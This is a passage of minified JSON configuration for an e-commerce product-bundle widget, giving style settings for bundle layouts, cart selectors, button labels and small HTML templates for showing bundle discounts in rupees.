0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 